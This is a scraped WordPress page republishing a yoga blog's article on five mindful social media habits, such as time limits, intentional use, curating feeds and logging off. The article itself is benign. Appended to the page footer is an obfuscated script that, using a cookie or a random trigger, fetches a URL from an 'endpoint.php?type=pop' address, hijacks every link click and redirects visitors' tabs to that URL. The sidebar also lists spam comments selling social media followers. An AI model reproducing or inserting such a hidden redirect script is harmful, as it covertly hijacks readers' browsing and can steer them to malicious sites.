<p><img loading="lazy" class="aligncenter size-full wp-image-206532 img-fluid " title="mindful social media1" src="https://glossingdress.com/lib/img/all/316/40a0b814da665c006cf61b0951e44c6011e78aa8e2ee1f47cc60e9910d514812/5ff99e2ba4a255feb626a66c132dac81b2e57f1112f1f72b75b235a310af2d8d.jpeg" alt="mindful social media1" width="730" height="500"></p>
<h3>Check In With Yourself Before Checking in on Social</h3>
<p>Pause before opening the app, take a deep breath, and consider how you feel. Check in on your emotional state.</p>
<p>Sometimes we use social media as a way to check out and numb our feelings when things aren’t going well. Make sure that you feel grounded and at ease before engaging in social media.</p>
<h3>Check In With Yourself After You’ve Been on Social Media</h3>
<p>Notice how you feel after you’ve been online for a time. Do you feel inspired, uplifted and happy? Or do you feel lacking, envious and lonely?</p>
<p>What we consume can have a powerful impact on our mood and mental health. If you feel worse after scrolling, it’s time to consider redesigning your online experience.</p>
<p><em>Neck Hurting After Scrolling Social Media on Your Phone? Check Out: 7 Yoga Poses to Help Relieve Neck Pain</em></p>
<div class="advads-post-article-box-n"><span class="ad_wrapper  ord1030"><script>var scriptTag = document.getElementsByTagName('script');scriptTag = scriptTag[scriptTag.length - 1];var _parent = scriptTag.parentNode;jQuery(_parent).addClass('rand_'+_rand).append(_ad);</script></span></div>
<h2>Try These 5 Mindful Social Media Habits:</h2>
<p class="vSpacer">
<h3>1. Set a Time Limit</h3>
<p>Don’t let yourself get carried away.</p>
<p>On Instagram, for example, you can select the Your Activity tab on your profile, scroll to “Time” and see how long you’ve spent on the app each day.</p>
<p>You can even set a daily reminder to pop up once you’ve been on the app for a set amount of time. Determine the amount of time that works for you and set that boundary.</p>
<h3>2. Be Intentional With Your Time on Social Media</h3>
<p>Before you even open the app, know what your intention is and how much time you’re allotting to it. Maybe you want to make a post or check in with some friends.</p>
<p>Whatever it is, decide ahead of time so you have a plan to follow and don’t get sucked into the mindless scroll.</p>
<h3>3. Be Social!</h3>
<p>Social media is designed for interaction and, well, being social. Studies show that there are more positive mental health effects to posting and actively engaging in other’s content versus mindlessly scrolling.</p>
<p>Use your time online to interact and contribute in a positive way, instead of just passively consuming.</p>
<p><em>Want to See How Social Media Can Affect Your Yoga Practice? Check Out: How Social Media Can Help &amp; Hurt Your Yoga Practice</em></p>
<h3>4. Design Your Online Experience</h3>
<p>Remember, you have a choice in who and what to follow online. If you notice someone’s content repeatedly leaves you feeling lacking or triggers big emotional responses, you can unfollow that account.</p>
<blockquote><p>The social media we consume can have a powerful impact on our mood and mental health.</p></blockquote>
<p>At the same time, actively pursue content that makes you feel good. Hit follow on that super positive account that leaves you feeling inspired and empowered.</p>
<h3>5. Take Responsibility for the Energy You Bring</h3>
<p>Online spaces are just as real as the in-person physical spaces. You are responsible for the energy you bring.</p>
<p>Consider what you post, how you comment, and what type of mood you’re creating content from. Try practicing non-judgement as you scroll and see how it affects the way you respond to other people’s content.</p>
<h3>Bonus Mindful Social Media Tip: Hide Your Likes</h3>
<p>Facebook and Instagram will now allow you to hide the “likes” of a post, so you don’t see how many people hit the like button on yours and others posts.</p>
<p>As an experiment, hide those likes and see if it affects what you post or how often you post. How much of what you post is fueled by thinking about how many likes you’ll get?</p>
<h2>Mindful Social Media Use Includes Logging Off</h2>
<p>Make a habit of regularly logging out of social media.</p>
<p>Maybe you decide to log off for the weekend or another day or two during the week. No matter what days or amount of time you choose, make a regular habit of closing the app. You can delete the app from your phone if it’s too much of a temptation or hide it in a folder.</p>
<p><strong>Bonus Tip:</strong> Turn off your notifications. You do not need to be accessible 24 hours a day. In order to be mindful and intentional with your social media use, you need to be in control and not reactive.</p>
<p>One great way: to turn off the notifications for your social media apps. You can respond to the messages and comments at your scheduled time.</p>
<p><em>Want More Tips on Taking a Break From Social Media? Check This Out:<br />
How to Do a Social Media Cleanse in 4 Steps</em></p>
<h2>Make Social Media Work for You</h2>
<h2>At the end of the day, we’re all unique and different things work for different people.</h2>
<p>Try one or two tips listed here and see how they work for a week. Then try a few more. Get creative and come up with your own!</p>
<p>Try not to be too hard on yourself as you experiment with what does and doesn’t work for you. Remember, cultivating a mindful social media practice is here to serve you. Make it your own!</p>
<p>The post 5 Healthy Habits to Cultivate a Mindful Social Media Presence appeared first on YogiApproved™.</p>
																	</div>
								<div class="post-edit mb-4 clearfix">
																	</div>
								<div class="post-tags mb-4">
																	</div>
							</div>
															
<div class="comments-area">
	
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/07/5-healthy-habits-to-cultivate-a-mindful-social-media-presence/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://solutionfreedom.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="form-group comment-form-comment"><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" placeholder="Comment..." aria-required="true"></textarea></div><div class="form-group comment-form-author"><input class="form-control" id="author" name="author" type="text" value="" placeholder="* Name..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-email"><input class="form-control" id="email" name="email" type="text" value="" placeholder="* Email..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-url"><input class="form-control" id="url" name="url" type="text" value="" placeholder="Website..." size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default btn-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
															<div class="post-navigation">
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										&laquo; <a href="https://solutionfreedom.com/2022/01/04/shame-proof-parenting-with-mercedes-samudio-lcsw/" rel="prev">Shame Proof Parenting with Mercedes Samudio, LCSW</a>									</div>
									<div class="col-xs-12 col-sm-6 text-end">
										<a href="https://solutionfreedom.com/2022/01/08/8-documentaries-about-creativity-to-get-your-creative-juices-flowing/" rel="next">8 Documentaries About Creativity to Get Your Creative Juices Flowing</a> &raquo;									</div>
								</div>
							</div>
						</div>
					</div>
											</div>
			</div>
			<div class="col-12 col-lg-5 order-0 order-lg-1">
				<div class="content-right position-fixed">
					<div class="sidebar">
	<div class="sidebar-button">
		<a class="btn btn-sidebar bg-white">Sidebar</a>
	</div>
	<div class="sidebar-frame">
		<div class="sidebar-main">
			<div class="primary-sidebar">
	<div class="sidebar-item"><form role="search" method="get" action="https://solutionfreedom.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div class="sidebar-item"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/21/slowing-down-the-power-of-pausing/">Slowing Down: The Power of Pausing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/19/strength-and-mobility-schedule/">Strength and Mobility Schedule</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/14/what-id-do-differently-if-i-were-starting-my-health-journey-today/">what I’d do differently if I were starting my health journey today</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/13/lazy-high-protein-dinners-i-make-when-i-dont-want-to-cook/">Lazy high-protein dinners I make when I don’t want to cook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/are-you-teaching-all-the-ways-students-learn-yoga-a-practical-checklist/">Are You Teaching All the Ways Students Learn Yoga? | A Practical Checklist</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-266">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.abcactionnews.com/sponsor-generated-content/buy-instagram-followers">buy 100k instagram followers</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-262">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.denver7.com/brand-spotlight/buy-tiktok-followers">tiktok buy followers reddit</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-261">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Fashion Styles</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-259">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-252">Yogamatters Guide to Yoga and Meditation</a></footer></article></li></ol></div></div></div><div class="sidebar-item"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://solutionfreedom.com/2026/01/'>January 2026</a></li>
	<li><a href='https://solutionfreedom.com/2025/12/'>December 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/11/'>November 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/10/'>October 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/09/'>September 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/08/'>August 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/07/'>July 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/06/'>June 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/05/'>May 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/04/'>April 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/03/'>March 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/02/'>February 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/01/'>January 2025</a></li>
	<li><a href='https://solutionfreedom.com/2024/12/'>December 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/11/'>November 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/10/'>October 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/09/'>September 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/08/'>August 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/07/'>July 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/06/'>June 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/05/'>May 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/04/'>April 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/03/'>March 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/02/'>February 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/01/'>January 2024</a></li>
	<li><a href='https://solutionfreedom.com/2023/12/'>December 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/11/'>November 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/10/'>October 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/09/'>September 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/08/'>August 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/07/'>July 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/05/'>May 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/03/'>March 2023</a></li>
	<li><a href='https://solutionfreedom.com/2022/08/'>August 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/07/'>July 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/06/'>June 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/05/'>May 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/04/'>April 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/03/'>March 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/02/'>February 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/01/'>January 2022</a></li>
	<li><a href='https://solutionfreedom.com/2021/12/'>December 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/11/'>November 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/10/'>October 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/09/'>September 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/08/'>August 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/07/'>July 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/06/'>June 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/05/'>May 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/04/'>April 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/03/'>March 2021</a></li>
	<li><a href='https://solutionfreedom.com/2020/02/'>February 2020</a></li>
	<li><a href='https://solutionfreedom.com/2020/01/'>January 2020</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://solutionfreedom.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://solutionfreedom.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://solutionfreedom.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://solutionfreedom.com/category/news/">News</a>
</li>
</ul></div></div></div></div>
		</div>
	</div>
</div>
<div class="brand position-absolute text-center text-lg-end">
	<a href="https://solutionfreedom.com/" rel="home">
					<span class="site-title">Solution Freedom</span>
						</a>
</div>
																		<div class="copyright w-100 position-absolute">
	<div class="row g-0">
		<div class="col-12 text-center text-lg-end text-white">
			<p class="mb-0">
				Theme by 
								The WP Club
								. <a href="https://wordpress.org/" target="_blank" class="font-weight-bold">Proudly powered by WordPress</a>
			</p>
		</div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section>


<div class="back-to-top position-fixed rounded-circle"></div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.js?ver=1.0.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/js/script.min.js?ver=1.0.6' id='clubfitness-script-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
